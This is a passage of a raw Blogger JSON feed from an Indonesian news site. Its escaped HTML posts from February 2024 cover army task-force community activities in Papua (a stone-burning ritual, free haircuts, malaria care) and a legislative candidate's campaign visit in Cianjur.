href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfiNdZ53koWn6QzuMXY4LO39yAjhCAGyL7e1_zfvckB8PMucpYvzJ7wWsiPboSf68xLF6wEuf9uX-nvi1s6k5RhRASDiDOj-BMqgfjRbB5mKFmxhMDIOY0mri70ETiU7q4DvtnDe_huFIo3PBPGEWMiTBeawML7J-4UpZ42wKKuyzZ01PVFanCRBki-bQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam melestarikan kegiatan acara tradisi bakar batu, kami mengucapkan Terimakasih kepada kepala suku, kepala kampung, Tokoh agama, dan Tokoh masyarakat, yang telah mengundang Pos Wuloni, untuk membantu dan juga menghadiri adat dan tradisi yang sudah ada di desa Woluni,\" ucap Danpos Wuloni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara masih ditempat serta kegiatan yang sama, salah satu warga kampung Woluni, Bapak Kepala Suku Martinus Wakerwa, mengucapkan banyak Terimakasih kepada prajurit Siliwangi khususnya kepada Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi atas partisipasinya dalam membantu terlaksana nya acara tradisi bakar batu yang sudah berlangsung hingga turun temurun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"Puji tuhan, terimakasih kepada Satgas TNI 300 Siliwangi yang hingga menjelang akhir tugas tetap membantu warga masyarakat,\" ungkapnya.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini sangat membantu kami dan akan selalu kami kenang kebaikan pos woluni selama berada disini, Kanonak Wa Wa Wa\" ucap bapak Martinus diakhiri dengan salam khas daerahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan diadakannya kegiatan ini menjadi dampak positif bagi masyarakat Woluni dan anggota Satgas, untuk lebih mempererat hubungan yang telah terjalin hingga saat ini. Kegiatan tradisi bakar batu berlangsung aman dan tertib.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1288292471921128028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1288292471921128028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/panen-perdana-melimpah-warga-wuloni.html","title":"Panen Perdana Melimpah, Warga Wuloni bersama Satgas Pamtas Mobile Raider 300\/Brajawijaya gelar Tradisi Bakar Batu"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk_DOhZXlLDIflxZSvT-c5u9CiUyr8h6Tu_xYTD0uUrgYRlyUEuc4_IX7H7dS2dRO123tIsBhHoNHNEKRqaT679HTH_JmGm7T22Nus3kKLX5VRlspaLBfoajQ3w74Vb839HjnpS6fnYInDlEbG6Bl8ZejGcNloM21hPKwMkMn2zUJvFG76kbBdrUfYNVM=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6097098364755793261"},"published":{"$t":"2024-02-14T23:27:00.006+07:00"},"updated":{"$t":"2024-02-14T23:30:19.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Anak-Anak Pedalaman Papua Antusias ikuti giat Cukur gratis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgoWW0jYai9jFH_9a2Q7S5tMSvY9vYnqT_47LzOo0Uhc5BvKyXf6lMpQIR9JmDdem6Dqsq_aQ4bsMS9iLmaQn4shKCTfmq541lXG4bAyjbt8tEoISCCkzx0JSQUkBigSZKWUvyorlX3VKKZ9GLQVGAAQC2Hmud1nXv1xOo8bO8g4n-tli57dTbMHZswmGc=w640-h360\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Nampak anak Papua sedang sedang di cukur Anggota TNI\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgoWW0jYai9jFH_9a2Q7S5tMSvY9vYnqT_47LzOo0Uhc5BvKyXf6lMpQIR9JmDdem6Dqsq_aQ4bsMS9iLmaQn4shKCTfmq541lXG4bAyjbt8tEoISCCkzx0JSQUkBigSZKWUvyorlX3VKKZ9GLQVGAAQC2Hmud1nXv1xOo8bO8g4n-tli57dTbMHZswmGc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Pos Mayuberi Distrik Ilaga Utara kembali menunjukkan kepeduliannya terhadap anak-anak pedalaman Papua dengan menggelar kegiatan cukur gratis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESatgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi bersama Pos Mayuberi mengadakan kegiatan tersebut sebagai bagian dari upaya menjaga keamanan dan mendukung pembangunan di daerah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Rabu, (14\/2\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"\u003Cb\u003EKegiatan cukur gratis ini tidak hanya memberikan pelayanan secara gratis kepada anak-anak pedalaman Papua, tetapi juga menjadi sarana pendidikan tentang pentingnya hidup bersih dan rapi sejak dini,\" terang Dansatgas.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menyadari bahwa kebersihan dan kerapihan merupakan aspek penting dalam kehidupan sehari-hari, pos Mayuberi secara berkala menggelar kegiatan cukur gratis untuk mendukung tugas Satgas TNI 300 Siliwangi dalam bidang teritorial,\" imbuh Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESambung Dansatgas, Anak-anak pedalaman Papua yang mendapatkan layanan cukur gratis ini tidak hanya merasa senang dan gembira, tetapi juga mendapatkan makanan gratis setelah proses cukur selesai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan antusiasme yang tinggi, mereka menunggu giliran untuk dicukur sambil belajar tentang pentingnya menjaga kebersihan diri,\" ungkap Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga pedalaman Papua, Nateu Labene, mengucapkan rasa terima kasih atas kegiatan rutin ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat senang dengan adanya cukur gratis di Pos Mayuberi karena telah menjadi bagian dari rutinitas untuk mencukur anak-anak pedalaman Papua,\" ucap Nateu dengan penuh rasa syukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini tidak hanya sekadar pelayanan sosial, tetapi juga sebagai wujud nyata dari kepedulian dan komitmen Pos Mayuberi untuk membantu membangun masa depan yang lebih baik bagi anak-anak Papua pedalaman.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan positif seperti ini akan terus berlanjut dan memberikan dampak positif yang besar bagi masyarakat Papua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6097098364755793261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6097098364755793261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/anak-anak-pedalaman-papua-antusias.html","title":"Anak-Anak Pedalaman Papua Antusias ikuti giat Cukur gratis"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgoWW0jYai9jFH_9a2Q7S5tMSvY9vYnqT_47LzOo0Uhc5BvKyXf6lMpQIR9JmDdem6Dqsq_aQ4bsMS9iLmaQn4shKCTfmq541lXG4bAyjbt8tEoISCCkzx0JSQUkBigSZKWUvyorlX3VKKZ9GLQVGAAQC2Hmud1nXv1xOo8bO8g4n-tli57dTbMHZswmGc=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5792524962787796479"},"published":{"$t":"2024-02-08T12:11:00.012+07:00"},"updated":{"$t":"2024-02-08T12:21:05.671+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Songsong Era Digitalisasi, Sesilia Anwar Caleg DPR RI Dapil Jabar 3 Siapkan Pasar Digital, Pemasaran Komoditas Petani dan Produk UMKM"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGI2ux5EqalroslLFWRMBYa5KWRlueh-0FPDkKa_BdCHkW-q06OSLuwLsIwKiAj0_8fYFg8GK4YbgUDL2pE0FA_WzbAgumjR1RFNlQ1LD0OQwyRNB5qM6g36IMJ2ug0VCnpx4oLYwRwmb0EBTJ82TQ13-0EAiHXC17xuZKH4XFxAARnjfIvFkdnRUWn04=w640-h421\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Caleg DPR RI Dapil Jabar 3 photo bersama dengan timses\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGI2ux5EqalroslLFWRMBYa5KWRlueh-0FPDkKa_BdCHkW-q06OSLuwLsIwKiAj0_8fYFg8GK4YbgUDL2pE0FA_WzbAgumjR1RFNlQ1LD0OQwyRNB5qM6g36IMJ2ug0VCnpx4oLYwRwmb0EBTJ82TQ13-0EAiHXC17xuZKH4XFxAARnjfIvFkdnRUWn04\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Caleg DPR RI dari Partai Demokrat (Sesilia Anwar) yakin Jawa Barat Tetap menjadi primadona bagi Investor, mengingat sumber daya Alam, Infrastruktur serta SDM cukup memadai sebagai daya dukung industri dan UMKM.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut di sampaikan Nya sa'at melaksanakan kegiatan anjang sana dengan masyarakat Kecamatan Simdangbarang dan Kecamatan Sukanagara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKonektivitas transportasi Darat, udara dan laut mengalami kemajuan Pesat 10 tahun terakhir. Ujar Sesilia Anwar Caleg DPR RI Dapil 3 Jabar, Kabupaten Cianjur dan Kota Bogor pada Acara \"Perubahan Lebih Baik untuk Cianjur Bersama Sesilia Anwar\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sesi tanya jawab dengan ratusan warga Kp. Ciawitali Desa Gunungsari Kecamatan Sukanagara Kabupaten Cianjur, Sesilia Anwar menyadari masih banyak hal yang harus dibenahi, diantaranya dari sektor pertanian. Rabu, (7\/2\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ketersediaan sarana prasana industri pertanian, baik itu ketersediaan pupuk, bibit tanaman, akses informasi tekhnologi pertanian, sektor UMKM dan optimalisasi fungsi pasar, sulitnya mengakses perbankan untuk petani kecil serta perluasan akses pemasaran,\" ujar Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIa juga menuturkan, Cianjur dan Kota Bogor memiliki keunggulan Sumber daya alam, hamparan pegunungan yang indah, Sumber daya perikanan, lahan Perkebunan\/Pertanian, tanah yang subur merupakan faktor pendorong terciptanya lapangan pekerjaan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan perubahan dari berbagai sektor dan didukung penyiapan sumber daya manusia yang memadai, In Saa Allah berpotensi mengatasi permasalahan pengangguran,\" Sambung Sesilia Anwar, Rabu, (7\/2\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadapan ratusan relawan Desa Gunungsari Sesilia Anwar menegaskan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami akan memegang teguh komitmen mendorong terciptanya lapangan pekerjaan sebagai upaya mengatasi pengangguran serta memotong mata rantai kemiskinan,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYQkji9vGNV57hjn6srz2oD73_4DRg8FLN7Ab4AjDrH4WJa1ayx6up6XnL2-JsvzwPLmgcywtj-9ZjJHUCJCB4vg963izsB0vrdcSJBP2ZJanGtnX0-jLEa8IEY_8drHwJrDyGIQIaAheb1D07Km63_KOJCiJ49sRPyrc1GGmjppBTWg4J5kRqi6B066g=w640-h482\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Sesilia Anwar ketika sedang memaparkan visi misi didepan masyarakat cianjur\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYQkji9vGNV57hjn6srz2oD73_4DRg8FLN7Ab4AjDrH4WJa1ayx6up6XnL2-JsvzwPLmgcywtj-9ZjJHUCJCB4vg963izsB0vrdcSJBP2ZJanGtnX0-jLEa8IEY_8drHwJrDyGIQIaAheb1D07Km63_KOJCiJ49sRPyrc1GGmjppBTWg4J5kRqi6B066g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan mendorong pemberdayaan UMKM kami juga berupaya menciptakan wirausaha muda di cianjur,\" tambah Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan Anjang sana Sesilia Anwar dengan tema \"Perubahan Lebih Baik Bersama Sesilia Anwar\" dihadiri ratusan simpatisan dan relawan yang membanjiri lokasi kegiatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu Sesilia Anwar juga mengajak masyarakat menggunakan hak pilihnya pada pemilu serentak 2024 yang akan dilaksanakan pada 14 Februari 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pemilu sebagai momentum penting bagi rakyat turut serta memperbaiki ekonomi keluarga dengan memilih Wakil Rakyat dan Pemimpin Nasional serta menentukan nasib bangsa dan daerah dengan berpartisipasi menggunakan hak suaranya di (TPS)Tempat Pemungutan Suara,\" serunya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Sesilia Anwar; \"Pemilu merupakan hak konstitusional kita sebagai warga negara. Kita mesti menggunakan hak pilih dengan bijak dan cerdas, agar bisa memilih pemimpin dan wakil rakyat yang berkualitas, jujur, dan amanah,” urai Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMendorong Kemajuan UMKM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESesilia Anwar menuturkan, peduli akan perkembangan UMKM di Cianjur. Menurut dia, merupakan pilar penting dalam pembangunan ekonomi di Cianjur, mereka harus terus didorong agar dapat naik kelas, sehingga bisa memberikan kontribusi lebih besar bagi perekonomian, dan menyerap tenaga kerja lebih menyeluruh ditiap daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian secara rinci Sesilia Anwar menguraikan; \"Sebagai informasi secara nasional sektor ekonomi kerakyatan UMKM memberikan kontribusi terhadap Produk Domestik Bruto PDB secara berkala, dan perkembangan nya akan jauh melesat,\" rincinya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESelanjutnya Sesilia Anwar menegaskan; \"Fokus kita kedepan mendorong kemajuan UMKM, kemudahan akses permodalan, memperbaharui akses pasar secara digital, menumbuhkan kembali industri pertanian hingga tercipta lapangan pekerjaan yang memadai,\" ucapnya.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mendorong pelaku UMKM upgrading produk dan merangsang komfetitif pasar yang sehat,\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Sesilia Anwar merasa optimis. Dengan upaya yang maksimal, kami optimis UMKM dan Sektor pertanian Cianjur akan melesat bangkit hingga go internasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Red)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5792524962787796479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5792524962787796479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/songsong-era-digitalisasi-sesilia-anwar.html","title":"Songsong Era Digitalisasi, Sesilia Anwar Caleg DPR RI Dapil Jabar 3 Siapkan Pasar Digital, Pemasaran Komoditas Petani dan Produk UMKM"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGI2ux5EqalroslLFWRMBYa5KWRlueh-0FPDkKa_BdCHkW-q06OSLuwLsIwKiAj0_8fYFg8GK4YbgUDL2pE0FA_WzbAgumjR1RFNlQ1LD0OQwyRNB5qM6g36IMJ2ug0VCnpx4oLYwRwmb0EBTJ82TQ13-0EAiHXC17xuZKH4XFxAARnjfIvFkdnRUWn04=s72-w640-h421-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-15498367499132619"},"published":{"$t":"2024-02-07T16:07:00.009+07:00"},"updated":{"$t":"2024-02-07T16:19:16.244+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Papua: 2 Minggu Terlantar, Satgas Pamtas Mobile Raider 300\/Brajawijaya Selamatkan Wanita Terjangkit Malaria"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGCO4fZK4xDJAikU2YBLQ0tVZWir29UF06qB0ky5FUEdocYeTvU7-hY4jfVk_uoiaWTSVdfUbLlsTVq3-txphVcTbQcM5ufxTwVCnZRd3eeZY1DuDNWwpkngZcyG-ydlc7PkLnFLHqFgyOiE4H1W7GXn5OuE1NSTIEnI0rqCkefeXrrn-AtoSKsc3Suhw=w640-h360\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Penanganan Penderita malaria oleh Satgas Pamtas Mobile Raider 300\/Brajawijaya Pos pintu jawa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGCO4fZK4xDJAikU2YBLQ0tVZWir29UF06qB0ky5FUEdocYeTvU7-hY4jfVk_uoiaWTSVdfUbLlsTVq3-txphVcTbQcM5ufxTwVCnZRd3eeZY1DuDNWwpkngZcyG-ydlc7PkLnFLHqFgyOiE4H1W7GXn5OuE1NSTIEnI0rqCkefeXrrn-AtoSKsc3Suhw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Malaria merupakan penyakit akibat gigitan nyamuk Anopheles betina yang dapat menularkan parasit plasmodium yang terdapat pada liur nyamuk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalaria merupakan penyakit serius yang biasanya menyerang bagian sendi-sendi dan juga bagian kepala manusia bahkan dapat menyebabkan kematian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Rabu, (7\/2\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDanpos Pos pintu jawa Lettu.Inf. Dodi menyatakan; \"Penyakit Endemi Malaria ini sangat fatal apabila didiamkan,\" ujar Danpos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Makanya Saya tekankan ke anggota untuk terus menjaga kebersihan dan terus sempatkan olahraga biar daya tahan tubuh tetap kuat.\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIa juga mengatakan, malaria ini dapat menyerang segala kalangan dan segala usia, seperti yang diderita oleh salah Satu Masyarakat Distrik Mageabumek yang bernama Ibu Dipera Telenggen.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dia mengidap penyakit Malaria dari sejak masa remaja hingga sekarang dan masih sering kambuh, dengan adanya Pos TNI didekat tempat tinggalnya membuat Dia sangat terbantu karena mendapatkan pelayanan kesehatan,\" ungkap Danpos Pintu Jawa.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEND9z6U8sqzyKY_lQ9xzhBzbRZBAMABOhIBe33_dgOQwhVYUK3uvhWgar49MOasMM1VgQPQ0eqeYsk5MVTv7QbBNItemdbu_uSgfhuOl2vf31kgUQvLjOXi5dQucx5Vm0fGDUPZz8P1Oznt2Pyqv7JV2132v63-iww5jLn7JHUW5DU8RNlHsPyx9fAZ0=w640-h360\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Tim kesehatan pos pintu jawa nampak telaten mengobati penderita malaria\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 